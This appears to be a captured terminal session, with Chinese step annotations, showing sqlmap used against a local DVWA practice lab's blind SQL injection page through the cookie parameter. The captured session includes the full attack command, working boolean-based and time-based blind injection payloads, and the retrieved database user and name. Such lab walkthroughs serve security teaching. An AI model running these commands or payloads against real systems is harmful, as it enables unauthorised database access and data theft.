 C:\windows\system32\cmd.exe
(venv2.7) H:\>sqlmap -u "http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/" --cookie="id=1; security=high; PHPSESSID=6hfg977uu
v41kdrvdbrmq2cem3" --level=2 --current-user --current-db --batch
{1.3.2#pip}
1.输入命令，url，cookie和level
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting @ 12:09:35 /2019-02-15/
[12:09:36] [INFO] resuming back-end DBMS 'mysql'
[12:09:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2117=2117 AND 'uVRv'='uVRv; security=high; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'FOsY'='FOsY; security=high; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
---
[12:09:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[12:09:37] [INFO] fetching current user
2.查看回显结果
[12:09:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:09:37] [INFO] retrieved:
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
root@localhost
current user: 'root@localhost'
[12:09:55] [INFO] fetching current database
[12:09:55] [INFO] retrieved: dvwa
current database: 'dvwa'